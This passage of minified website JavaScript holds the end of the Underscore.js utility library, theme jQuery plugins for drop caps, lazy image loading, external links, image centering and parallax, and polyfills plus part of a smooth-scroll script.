j=!{toString:null}.propertyIsEnumerable("toString"),E=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];v.keys=function(t){if(!v.isObject(t))return[];if(f)return f(t);var e=[];for(var n in t)v.has(t,n)&&e.push(n);return j&&i(t,e),e},v.allKeys=function(t){if(!v.isObject(t))return[];var e=[];for(var n in t)e.push(n);return j&&i(t,e),e},v.values=function(t){for(var e=v.keys(t),n=e.length,i=Array(n),o=0;n>o;o++)i[o]=t[e[o]];return i},v.mapObject=function(t,e,n){e=w(e,n);for(var i,o=v.keys(t),r=o.length,s={},a=0;r>a;a++)i=o[a],s[i]=e(t[i],i,t);return s},v.pairs=function(t){for(var e=v.keys(t),n=e.length,i=Array(n),o=0;n>o;o++)i[o]=[e[o],t[e[o]]];return i},v.invert=function(t){for(var e={},n=v.keys(t),i=0,o=n.length;o>i;i++)e[t[n[i]]]=n[i];return e},v.functions=v.methods=function(t){var e=[];for(var n in t)v.isFunction(t[n])&&e.push(n);return e.sort()},v.extend=b(v.allKeys),v.extendOwn=v.assign=b(v.keys),v.findKey=function(t,e,n){e=w(e,n);for(var i,o=v.keys(t),r=0,s=o.length;s>r;r++)if(i=o[r],e(t[i],i,t))return i},v.pick=function(t,e,n){var i,o,r={},s=t;if(null==s)return r;v.isFunction(e)?(o=v.allKeys(s),i=y(e,n)):(o=T(arguments,!1,!1,1),i=function(t,e,n){return e in n},s=Object(s));for(var a=0,l=o.length;l>a;a++){var c=o[a],d=s[c];i(d,c,s)&&(r[c]=d)}return r},v.omit=function(t,e,n){if(v.isFunction(e))e=v.negate(e);else{var i=v.map(T(arguments,!1,!1,1),String);e=function(t,e){return!v.contains(i,e)}}return v.pick(t,e,n)},v.defaults=b(v.allKeys,!0),v.create=function(t,e){var n=C(t);return e&&v.extendOwn(n,e),n},v.clone=function(t){return v.isObject(t)?v.isArray(t)?t.slice():v.extend({},t):t},v.tap=function(t,e){return e(t),t},v.isMatch=function(t,e){var n=v.keys(e),i=n.length;if(null==t)return!i;for(var o=Object(t),r=0;i>r;r++){var s=n[r];if(e[s]!==o[s]||!(s in o))return!1}return!0};var P=function(t,e,n,i){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return t===e;t instanceof v&&(t=t._wrapped),e instanceof v&&(e=e._wrapped);var o=u.call(t);if(o!==u.call(e))return!1;switch(o){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e}var r="[object Array]"===o;if(!r){if("object"!=typeof t||"object"!=typeof e)return!1;var s=t.constructor,a=e.constructor;if(s!==a&&!(v.isFunction(s)&&s instanceof s&&v.isFunction(a)&&a instanceof a)&&"constructor"in t&&"constructor"in e)return!1}n=n||[],i=i||[];for(var l=n.length;l--;)if(n[l]===t)return i[l]===e;if(n.push(t),i.push(e),r){if((l=t.length)!==e.length)return!1;for(;l--;)if(!P(t[l],e[l],n,i))return!1}else{var c,d=v.keys(t);if(l=d.length,v.keys(e).length!==l)return!1;for(;l--;)if(c=d[l],!v.has(e,c)||!P(t[c],e[c],n,i))return!1}return n.pop(),i.pop(),!0};v.isEqual=function(t,e){return P(t,e)},v.isEmpty=function(t){return null==t||(S(t)&&(v.isArray(t)||v.isString(t)||v.isArguments(t))?0===t.length:0===v.keys(t).length)},v.isElement=function(t){return!(!t||1!==t.nodeType)},v.isArray=p||function(t){return"[object Array]"===u.call(t)},v.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},v.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(t){v["is"+t]=function(e){return u.call(e)==="[object "+t+"]"}}),v.isArguments(arguments)||(v.isArguments=function(t){return v.has(t,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(v.isFunction=function(t){return"function"==typeof t||!1}),v.isFinite=function(t){return isFinite(t)&&!isNaN(parseFloat(t))},v.isNaN=function(t){return v.isNumber(t)&&t!==+t},v.isBoolean=function(t){return!0===t||!1===t||"[object Boolean]"===u.call(t)},v.isNull=function(t){return null===t},v.isUndefined=function(t){return void 0===t},v.has=function(t,e){return null!=t&&h.call(t,e)},v.noConflict=function(){return o._=r,this},v.identity=function(t){return t},v.constant=function(t){return function(){return t}},v.noop=function(){},v.property=x,v.propertyOf=function(t){return null==t?function(){}:function(e){return t[e]}},v.matcher=v.matches=function(t){return t=v.extendOwn({},t),function(e){return v.isMatch(e,t)}},v.times=function(t,e,n){var i=Array(Math.max(0,t));e=y(e,n,1);for(var o=0;t>o;o++)i[o]=e(o);return i},v.random=function(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))},v.now=Date.now||function(){return(new Date).getTime()};var O={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},D=v.invert(O),H=function(t){var e=function(e){return t[e]},n="(?:"+v.keys(t).join("|")+")",i=RegExp(n),o=RegExp(n,"g");return function(t){return t=null==t?"":""+t,i.test(t)?t.replace(o,e):t}};v.escape=H(O),v.unescape=H(D),v.result=function(t,e,n){var i=null==t?void 0:t[e];return void 0===i&&(i=n),v.isFunction(i)?i.call(t):i};var L=0;v.uniqueId=function(t){var e=++L+"";return t?t+e:e},v.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var R=/(.)^/,M={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},I=/\\|'|\r|\n|\u2028|\u2029/g,N=function(t){return"\\"+M[t]};v.template=function(t,e,n){!e&&n&&(e=n),e=v.defaults({},e,v.templateSettings);var i=RegExp([(e.escape||R).source,(e.interpolate||R).source,(e.evaluate||R).source].join("|")+"|$","g"),o=0,r="__p+='";t.replace(i,function(e,n,i,s,a){return r+=t.slice(o,a).replace(I,N),o=a+e.length,n?r+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":i?r+="'+\n((__t=("+i+"))==null?'':__t)+\n'":s&&(r+="';\n"+s+"\n__p+='"),e}),r+="';\n",e.variable||(r="with(obj||{}){\n"+r+"}\n"),r="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+r+"return __p;\n";try{var s=new Function(e.variable||"obj","_",r)}catch(t){throw t.source=r,t}var a=function(t){return s.call(this,t,v)},l=e.variable||"obj";return a.source="function("+l+"){\n"+r+"}",a},v.chain=function(t){var e=v(t);return e._chain=!0,e};var F=function(t,e){return t._chain?v(e).chain():e};v.mixin=function(t){v.each(v.functions(t),function(e){var n=v[e]=t[e];v.prototype[e]=function(){var t=[this._wrapped];return c.apply(t,arguments),F(this,n.apply(v,t))}})},v.mixin(v),v.each(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var e=s[t];v.prototype[t]=function(){var n=this._wrapped;return e.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0],F(this,n)}}),v.each(["concat","join","slice"],function(t){var e=s[t];v.prototype[t]=function(){return F(this,e.apply(this._wrapped,arguments))}}),v.prototype.value=function(){return this._wrapped},v.prototype.valueOf=v.prototype.toJSON=v.prototype.value,v.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return v})}.call(this),function(t){["Width","Height"].map(function(e){var n=e.toLowerCase();t.fn["original"+e]="natural"+e in new Image?function(){return this[0]["natural"+e]}:function(){var e=function(e,n){var i=t(e).attr(n);return void 0!==typeof i&&i}(this,n);if(e)return e;var i,o=this[0];return"img"===o.tagName.toLowerCase()&&((i=new Image).src=o.src,e=i[n]),e}})}(jQuery),function(t){var e="addDropCap",n={wrapper:".entry-content",minwords:50,skipSelectors:{tags:["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE"],classes:[],ids:[]}};function i(i,o){this.element=i,this.options=t.extend({},n,o),this._defaults=n,this._name=e,this.init()}i.prototype.init=function(){var t=this._get_dropcap_el();t&&this.options.minwords<=this._countWords(t.text())&&this._may_be_add_dc(t)},i.prototype._get_dropcap_el=function(e){var n=e||t(this.options.wrapper).find(this.element).first(),i=this._get_real_text(n.text());return!this._is_authorized(n)&&n.next().length?this._get_dropcap_el(n.next()):this._is_authorized(n)&&i?n:n.next().length?this._get_dropcap_el(n.next()):void 0},i.prototype._get_real_text=function(t){return t.replace(/&nbsp;/g,"").replace(/ /g,""),this._removeSpecChars(t)},i.prototype._is_authorized=function(t){if("function"!=typeof _)return!0;if(t[0]&&t[0].tagName&&this._is_tag_allowed(t)&&this._are_children_tag_allowed(t)&&this._is_selector_allowed(t,["ids","classes"]))return!0},i.prototype._may_be_add_dc=function(t){var e="",n=t.text().replace(/ /g,"&nbsp;").split("&nbsp;");if(_.isArray(n)&&(n.length&&(e=n[0]),(e=this._removeSpecChars(e)).charAt(0))){var i=e.charAt(0),o=e.substr(1),r="",s="";r=[i=['<span class="tc-dropcap">',i,"</span>"].join(""),o].join(""),s=t.html().replace(e,r),t.html(s)}},i.prototype._is_selector_allowed=function(t,e){if("object"!=typeof this.options.skipSelectors)return!0;var n=this;return 0===e.filter(function(e){return!1===n._is_sel_type_allowed(t,e)}).length},i.prototype._is_sel_type_allowed=function(e,n){if(!this.options.skipSelectors[n]||!t.isArray(this.options.skipSelectors[n]))return!0;var i="ids"==n?"id":"class";if("object"!=typeof this.options.skipSelectors||!this.options.skipSelectors[n]||!t.isArray(this.options.skipSelectors[n]))return!0;var o=e.attr(i)?e.attr(i).split(" "):[],r=this.options.skipSelectors[n],s=o.filter(function(e){return-1!=t.inArray(e,r)}),a="ids"==n?"#":".",l=r.filter(function(t){return 0!==e.find(a+t).length});return 0===t.merge(s,l).length},i.prototype._is_tag_allowed=function(t){return"object"!=typeof this.options.skipSelectors||!_.isArray(this.options.skipSelectors.tags)||-1==_.indexOf(_.map(this.options.skipSelectors.tags,function(t){return t.toUpperCase()}),t[0].tagName)},i.prototype._are_children_tag_allowed=function(t){if("object"!=typeof this.options.skipSelectors||!_.isArray(this.options.skipSelectors.tags))return!0;if(0===t.children().length)return!0;return 0===this.options.skipSelectors.tags.filter(function(e){return 0!==t.find(e).length}).length},i.prototype._countWords=function(t){return"string"!=typeof t?0:(t=t.replace("&nbsp;"," ")).split(" ").length},i.prototype._removeSpecChars=function(t,e){return e=e||"","string"==typeof t?t.replace(/[^\w-?!\u00bf-\u00ff]/g,e):""},i.prototype._stripHtmlTags=function(t){return!(!t||"string"!=typeof t)&&t.replace(/(<([^>]+)>)/gi,"")},t.fn[e]=function(n){return this.each(function(){t.data(this,"plugin_"+e)||t.data(this,"plugin_"+e,new i(this,n))})}}(jQuery),function(t,e){var n="imgSmartLoad",i={load_all_images_on_first_scroll:!1,attribute:["data-src","data-srcset","data-sizes"],excludeImg:[],threshold:200,fadeIn_options:{duration:400},delaySmartLoadEvent:0},o="tc-smart-load-skip";function r(e,r){this.element=e,this.options=t.extend({},i,r),_.isArray(this.options.excludeImg)?this.options.excludeImg.push("."+o):this.options.excludeImg=["."+o],this._defaults=i,this._name=n,this.init()}r.prototype.init=function(){var n=this,i=t("img["+this.options.attribute[0]+"]:not("+this.options.excludeImg.join()+")",this.element);this.increment=1,this.timer=0,i.addClass(o).bind("load_img",{},function(){n._load_img(this)}),t(e).scroll(function(t){n._better_scroll_event_handler(i,t)}),t(e).resize(_.debounce(function(t){n._maybe_trigger_load(i,t)},100)),this._maybe_trigger_load(i)},r.prototype._better_scroll_event_handler=function(t,n){var i=this;this.doingAnimation||(this.doingAnimation=!0,e.requestAnimationFrame(function(){i._maybe_trigger_load(t,n),i.doingAnimation=!1}))},r.prototype._maybe_trigger_load=function(e,n){var i=this;e.filter(function(t,e){return i._is_visible(e,n)}).map(function(e,n){t(n).trigger("load_img")})},r.prototype._is_visible=function(n,i){var o=t(n),r=t(e).scrollTop(),s=r+t(e).height(),a=o.offset().top,l=a+o.height(),c=this.options.threshold;return!(!i||"scroll"!=i.type||!this.options.load_all_images_on_first_scroll)||l>=r-c&&a<=s+c},r.prototype._load_img=function(e){var n=t(e),i=n.attr(this.options.attribute[0]),o=n.attr(this.options.attribute[1]),r=n.attr(this.options.attribute[2]),s=this;n.parent().addClass("smart-loading"),n.unbind("load_img").hide().removeAttr(this.options.attribute.join(" ")).attr("sizes",r).attr("srcset",o).attr("src",i).load(function(){if(n.hasClass("tc-smart-loaded")||n.fadeIn(s.options.fadeIn_options).addClass("tc-smart-loaded"),void 0!==n.attr("data-tcjp-recalc-dims")&&!1!==n.attr("data-tcjp-recalc-dims")){var t=n.originalWidth(),e=n.originalHeight();if(2!=_.size(_.filter([t,e],function(t){return _.isNumber(parseInt(t,10))&&t>1})))return;n.removeAttr("data-tcjp-recalc-dims scale"),n.attr("width",t),n.attr("height",e)}n.trigger("smartload"),n.data("czr-smart-loaded",!0)}),n[0].complete&&n.load(),n.parent().removeClass("smart-loading")},t.fn[n]=function(e){return this.each(function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new r(this,e))})}}(jQuery,window),function(t){var e={addIcon:!0,iconClassName:"tc-external",newTab:!0,skipSelectors:{classes:[],ids:[]},skipChildTags:["IMG"]};function n(n,i){this.$_el=t(n),this.options=t.extend({},e,i),this._href=t.trim(this.$_el.attr("href")),this.init()}n.prototype.init=function(){var t=this.$_el.next("."+this.options.iconClassName);this._is_eligible()?(this.options.addIcon&&0===t.length&&this.$_el.after('<span class="'+this.options.iconClassName+'">'),this.options.newTab&&"_blank"!=this.$_el.attr("target")&&this.$_el.attr("target","_blank")):t.length&&t.remove()},n.prototype._is_eligible=function(){var e=this;if(this._is_external(this._href)&&this._is_first_child_tag_allowed()&&2==["ids","classes"].filter(function(t){return e._is_selector_allowed(t)}).length){var n=!0;return t.each(this.$_el.parents(),function(){if("underline"==t(this).css("textDecoration"))return n=!1,!1}),n}},n.prototype._is_selector_allowed=function(e){if(czrapp&&czrapp.userXP&&czrapp.userXP.isSelectorAllowed)return czrapp.userXP.isSelectorAllowed(this.$_el,this.options.skipSelectors,e);var n="ids"==e?"id":"class",i=this.options.skipSelectors[e];if("object"!=typeof this.options.skipSelectors||!this.options.skipSelectors[e]||!t.isArray(this.options.skipSelectors[e])||0===this.options.skipSelectors[e].length)return!0;if(this.$_el.parents(i.map(function(t){return"id"==n?"#"+t:"."+t}).join(",")).length>0)return!1;if(!this.$_el.attr(n))return!0;return 0===this.$_el.attr(n).split(" ").filter(function(e){return-1!=t.inArray(e,i)}).length},n.prototype._is_first_child_tag_allowed=function(){if(0===this.$_el.children().length)return!0;var e=this.$_el.children().first()[0].tagName,n=this.options.skipChildTags;return!t.isArray(n)||(n=n.map(function(t){return t.toUpperCase()}),-1==t.inArray(e,n))},n.prototype._is_external=function(e){var n=location.host.split(".").slice(-2).join("."),i=new RegExp(n);if(""!==(e=t.trim(e))&&"#"!=e&&this._isValidURL(e))return!i.test(e)},n.prototype._isValidURL=function(t){return/(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(t)},t.fn.extLinks=function(e){return this.each(function(){t.data(this,"plugin_extLinks")||t.data(this,"plugin_extLinks",new n(this,e))})}}(jQuery),function(t,e){var n="centerImages",i={enableCentering:!0,onresize:!0,onInit:!0,oncustom:[],$containerToListen:null,imgSel:"img",defaultCSSVal:{width:"auto",height:"auto"},leftAdjust:0,zeroLeftAdjust:0,topAdjust:0,zeroTopAdjust:-2,enableGoldenRatio:!1,goldenRatioLimitHeightTo:350,goldenRatioVal:1.618,skipGoldenRatioClasses:["no-gold-ratio"],disableGRUnder:767,useImgAttr:!1,setOpacityWhenCentered:!1,addCenteredClassWithDelay:0,opacity:1};function o(e,o){this.container=e,this.options=t.extend({},i,o),this._defaults=i,this._name=n,this._customEvt=t.isArray(this.options.oncustom)?this.options.oncustom:this.options.oncustom.split(" "),this.init()}o.prototype.init=function(){var n=this,i=function(i){i=i||"init",n._maybe_apply_golden_r();var o=t(n.options.imgSel,n.container);n.options.enableGoldenRatio&&t(e).bind("resize",{},_.debounce(function(t){n._maybe_apply_golden_r(t)},200)),1<=o.length&&n.options.enableCentering&&n._parse_imgs(o,i)};n.options.onInit&&i(),t.isArray(n._customEvt)&&n._customEvt.map(function(e){(n.options.$containerToListen instanceof t&&1<n.options.$containerToListen.length?n.options.$containerToListen:t(n.container)).bind(e,{},function(){i(e)})})},o.prototype._maybe_apply_golden_r=function(){if(this.options.enableGoldenRatio&&this.options.goldenRatioVal&&0!==this.options.goldenRatioVal&&this._is_selector_allowed())if(this._is_window_width_allowed()){var e=Math.round(t(this.container).width()/this.options.goldenRatioVal);e=e>this.options.goldenRatioLimitHeightTo?this.options.goldenRatioLimitHeightTo:e,t(this.container).css({"line-height":e+"px",height:e+"px"}).trigger("golden-ratio-applied")}else t(this.container).attr("style","")},o.prototype._is_window_width_allowed=function(){return t(e).width()>this.options.disableGRUnder-15},o.prototype._parse_imgs=function(n,i){var o=this;if(n.each(function(n,r){var s=t(r);o._pre_img_cent(s,i),o.options.onresize&&!s.data("resize-react-bound")&&(s.data("resize-react-bound",!0),t(e).resize(_.debounce(function(){o._pre_img_cent(s,"resize")},100)))}),t(o.container).attr("data-img-centered-in-container")){var r=parseInt(t(o.container).attr("data-img-centered-in-container"),10)+1;t(o.container).attr("data-img-centered-in-container",r)}else t(o.container).attr("data-img-centered-in-container",1)},o.prototype._pre_img_cent=function(e){var n=this._get_current_state(e),i=this,o=n.current,r=n.prop[o],s=n.prop["h"==o?"v":"h"],a="h"==o?this.options.zeroTopAdjust||0:this.options.zeroLeftAdjust||0,l=function(t){if(t.css(r.dim.name,r.dim.val).css(s.dim.name,i.options.defaultCSSVal[s.dim.name]||"auto").css(r.dir.name,r.dir.val).css(s.dir.name,a),0!==i.options.addCenteredClassWithDelay&&_.isNumber(i.options.addCenteredClassWithDelay)?_.delay(function(){t.addClass(r._class).removeClass(s._class)},i.options.addCenteredClassWithDelay):t.addClass(r._class).removeClass(s._class),t.attr("data-img-centered")){var e=parseInt(t.attr("data-img-centered"),10)+1;t.attr("data-img-centered",e)}else t.attr("data-img-centered",1);return t};this.options.setOpacityWhenCentered?t.when(l(e)).done(function(t){t.css("opacity",i.options.opacity)}):_.delay(function(){l(e)},0)},o.prototype._get_current_state=function(e){var n=e.closest(this.container).outerWidth(),i=t(this.container).outerHeight(),o=this._get_img_dim(e,"x"),r=this._get_img_dim(e,"y"),s=r*i!=0?Math.round(o/r*i):n,a=o*n!=0?Math.round(r/o*n):i,l="h";0!=n*o&&(l=i/n>=r/o?"h":"v");return{current:l,prop:{h:{dim:{name:"height",val:i},dir:{name:"left",val:(n-s)/2+(this.options.leftAdjust||0)},_class:"h-centered"},v:{dim:{name:"width",val:n},dir:{name:"top",val:(i-a)/2+(this.options.topAdjust||0)},_class:"v-centered"}}}},o.prototype._get_img_dim=function(t,e){if(!this.options.useImgAttr)return"x"==e?t.outerWidth():t.outerHeight();if(t.is(":visible"))return"x"==e?t.outerWidth():t.outerHeight();if("x"==e){var n=t.originalWidth();return void 0===typeof n?0:n}if("y"==e){var i=t.originalHeight();return void 0===typeof i?0:i}},o.prototype._is_selector_allowed=function(){if(!t(this.container).attr("class"))return!0;if(!this.options.skipGoldenRatioClasses||!t.isArray(this.options.skipGoldenRatioClasses))return!0;var e=t(this.container).attr("class").split(" "),n=this.options.skipGoldenRatioClasses;return 0===e.filter(function(e){return-1!=t.inArray(e,n)}).length},t.fn[n]=function(e){return this.each(function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new o(this,e))})}}(jQuery,window),function(t,e,n){var i="czrParallax",o={parallaxRatio:.5,parallaxDirection:1,parallaxOverflowHidden:!0,oncustom:[],backgroundClass:"image",matchMedia:"only screen and (max-width: 768px)"};function r(e,n){this.element=t(e),this.element_wrapper=this.element.closest(".parallax-wrapper"),this.options=t.extend({},o,n,this.parseElementDataOptions()),this._defaults=o,this._name=i,this.init()}r.prototype.parseElementDataOptions=function(){return this.element.data()},r.prototype.init=function(){this.$_document=t(document),this.$_window=czrapp?czrapp.$_window:t(e),this.doingAnimation=!1,this.initWaypoints(),this.stageParallaxElements(),this._bind_evt()},r.prototype._bind_evt=function(){n.bindAll(this,"maybeParallaxMe","parallaxMe")},r.prototype.stageParallaxElements=function(){if(this.element.css({position:this.element.hasClass(this.options.backgroundClass)?"absolute":"relative","will-change":"transform"}),this.options.parallaxOverflowHidden){var t=this.element_wrapper;t.length&&t.css("overflow","hidden")}},r.prototype.initWaypoints=function(){var t=this;this.way_start=new Waypoint({element:t.element_wrapper.length?t.element_wrapper:t.element,handler:function(){t.maybeParallaxMe(),t.element.hasClass("parallaxing")?(t.element.removeClass("parallaxing"),t.$_window.off("scroll",t.maybeParallaxMe),t.doingAnimation=!1,t.element.css("top",0)):(t.$_window.on("scroll",t.maybeParallaxMe),t.element.addClass("parallaxing"))}}),this.way_stop=new Waypoint({element:t.element_wrapper.length?t.element_wrapper:t.element,handler:function(){t.maybeParallaxMe(),t.element.hasClass("parallaxing")?(t.element.removeClass("parallaxing"),t.$_window.off("scroll",t.maybeParallaxMe),t.doingAnimation=!1):(t.$_window.on("scroll",t.maybeParallaxMe),t.element.addClass("parallaxing"))},offset:function(){return-this.adapter.outerHeight()}})},r.prototype.maybeParallaxMe=function(){var t=this;if(n.isFunction(e.matchMedia)&&matchMedia(t.options.matchMedia).matches)return this.setTopPosition();this.doingAnimation||(this.doingAnimation=!0,e.requestAnimationFrame(function(){t.parallaxMe(),t.doingAnimation=!1}))},r.prototype.setTopPosition=function(t){t=t||0,this.element.css({transform:"translate3d(0px, "+t+"px, .01px)","-webkit-transform":"translate3d(0px, "+t+"px, .01px)"})},r.prototype.parallaxMe=function(){var t=this.options.parallaxRatio,e=this.options.parallaxDirection,n=t*e*(this.$_document.scrollTop()-this.way_start.triggerPoint);this.setTopPosition(e*n<0?0:n)},t.fn[i]=function(e){return this.each(function(){t.data(this,"plugin_"+i)||t.data(this,"plugin_"+i,new r(this,e))})}}(jQuery,window,_),function(){for(var t=0,e=["ms","moz","webkit","o"],n=0;n<e.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[e[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[n]+"CancelAnimationFrame"]||window[e[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,n){var i=(new Date).getTime(),o=Math.max(0,16-(i-t));return t=i+o,window.setTimeout(function(){e(i+o)},o)}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),window.matchMedia||(window.matchMedia=function(){"use strict";var t=window.styleMedia||window.media;if(!t){var e=document.createElement("style"),n=document.getElementsByTagName("script")[0],i=null;e.type="text/css",e.id="matchmediajs-test",n?n.parentNode.insertBefore(e,n):document.head.appendChild(e),i="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,t={matchMedium:function(t){var n="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=n:e.textContent=n,"1px"===i.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(){var t,e,n={frameRate:150,animationTime:400,stepSize:120,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},i=n,o=!1,r=!1,s={x:0,y:0},a=!1,l=document.documentElement,c=[],d=/^Mac/.test(navigator.platform),u={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};i=n;function h(){if(!a&&document.body){a=!0;var n=document.body,s=document.documentElement,c=window.innerHeight,d=n.scrollHeight;if(l=document.compatMode.indexOf("CSS")>=0?s:n,t=n,i.keyboardSupport&&j("keydown",y),top!=self)r=!0;else if(d>c&&(n.offsetHeight<=c||s.offsetHeight<=c)){var u=document.createElement("div");u.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+l.scrollHeight+"px",document.body.appendChild(u);var h,p=function(){h||(h=setTimeout(function(){o||(u.style.height="0",u.style.height=l.scrollHeight+"px",h=null)},500))};setTimeout(p,10);if((e=new R(p)).observe(n,{attributes:!0,childList:!0,characterData:!1}),l.offsetHeight<=c){var f=document.createElement("div");f.style.clear="both",n.appendChild(f)}}i.fixedBackground||o||(n.style.backgroundAttachment="scroll",s.style.backgroundAttachment="scroll")}}var p=[],f=!1,m=Date.now();function g(t,e,n){r=n,o=(o=e)>0?1:-1,r=r>0?1:-1,(s.x!==o||s.y!==r)&&(s.x=o,s.y=r,p=[],m=0);var o,r;if(1!=i.accelerationMax){var a=Date.now()-m;if(a<i.accelerationDelta){var l=(1+50/a)/2;l>1&&(l=Math.min(l,i.accelerationMax),e*=l,n*=l)}m=Date.now()}if(p.push({x:e,y:n,lastX:e<0?.99:-.99,lastY:n<0?.99:-.99,start:Date.now()}),!f){var c=t===document.body,d=function(o){for(var r=Date.now(),s=0,a=0,l=0;l<p.length;l++){var u=p[l],h=r-u.start,m=h>=i.animationTime,g=m?1:h/i.animationTime;i.pulseAlgorithm&&(g=N(g));var _=u.x*g-u.lastX>>0,v=u.y*g-u.lastY>>0;s+=_,a+=v,u.lastX+=_,u.lastY+=v,m&&(p.splice(l,1),l--)}c?window.scrollBy(s,a):(s&&(t.scrollLeft+=s),a&&(t.scrollTop+=a)),e||n||(p=[]),p.length?L(d,t,1e3/i.frameRate+1):f=!1};L(d,t,0),f=!0}}function v(e){a||h();var n=e.target,o=S(n);if(!o||e.defaultPrevented||e.ctrlKey)return!0;if(P(t,"embed")||P(n,"embed")&&/\.pdf/i.test(n.src)||P(t,"object"))return!0;var r=-e.wheelDeltaX||e.deltaX||0,s=-e.wheelDeltaY||e.deltaY||0;if(d&&(e.wheelDeltaX&&D(e.wheelDeltaX,120)&&(r=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&D(e.wheelDeltaY,120)&&(s=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),r||s||(s=-e.wheelDelta||0),1===e.deltaMode&&(r*=40,s*=40),!i.touchpadSupport&&function(t){if(!t)return;c.length||(c=[t,t,t]);return t=Math.abs(t),c.push(t),c.shift(),clearTimeout(O),O=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=c.join(","))},1e3),!H(120)&&!H(100)}(s))return!0;Math.abs(r)>1.2&&(r*=i.stepSize/120),Math.abs(s)>1.2&&(s*=i.stepSize/120),g(o,r,s),e.preventDefault(),$()}function y(e){var n=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==u.spacebar;document.contains(t)||(t=document.activeElement);var r=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(n.nodeName)||P(n,"input")&&!r.test(n.type)||P(t,"video")||function(t){var e=t.target,n=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(n=e.classList&&e.classList.contains("html5-video-controls"))break}while(e=e.parentNode);return n}(e)||n.isContentEditable||e.defaultPrevented||o)return!0;if((P(n,"button")||P(n,"input")&&r.test(n.type))&&e.keyCode===u.spacebar)return!0;var s=0,a=0,l=S(t),c=l.clientHeight;switch(l==document.body&&(c=window.innerHeight),e.keyCode){case u.up:a=-i.arrowScroll;break;case u.down:a=i.arrowScroll;break;case u.spacebar:a=-(e.shiftKey?1:-1)*c*.9;break;case u.pageup:a=.9*-c;break;case u.pagedown:a=.9*c;break;case u.home:a=-l.scrollTop;break;case u.end:var d=l.scrollHeight-l.scrollTop-c;a=d>0?d+10:0;break;case u.left:s=-i.arrowScroll;break;case u.right:s=i.arrowScroll;break;default:return!0}g(l,s,a),e.preventDefault(),$()}function w(e){t=e.target}var b,C=function(){var t=0;return function(e){return e.uniqueID||(e.uniqueID=t++)}}(),x={};function $(){clearTimeout(b),b=setInterval(function(){x={}},1e3)}function k(t,e){for(var n=t.length;n--;)x[C(t[n])]=e;return e}function S(t){var e=[],n=document.body,i=l.scrollHeight;do{var o=x[C(t)];if(o)return k(e,o);if(e.push(t),i===t.scrollHeight){var s=T(l)&&T(n)||A(l);if(r&&z(l)||!r&&s)return k(e,M())}else if(z(t)&&A(t))return k(e,t)}while(t=t.parentElement)}function z(t){return t.clientHeight+10<t.scrollHeight}function T(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function A(t){var e=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function j(t,e){window.addEventListener(t,e,!1)}function E(t,e){window.removeEventListener(t,e,!1)}function P(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}var O;window.localStorage&&localStorage.SS_deltaBuffer&&(c=localStorage.SS_deltaBuffer.split(","));function D(t,e){return Math.floor(t/e)==t/e}function H(t){return D(c[0],t)&&D(c[1],t)&&D(c[2],t)}var L=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,n){window.setTimeout(t,n||1e3/60)},R=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,M=function(){var t;return function(){if(!t){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var n=document.body.scrollTop;document.documentElement.scrollTop;window.scrollBy(0,1),t=document.body.scrollTop!=n?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(e)}return t}}();function I(t){var e,n;return(t*=i.pulseScale)<1?e=t-(1-Math.exp(-t)):(t-=1,e=(n=Math.exp(-1))+(1-Math.exp(-t))*(1-n)),e*i.pulseNormalize}function 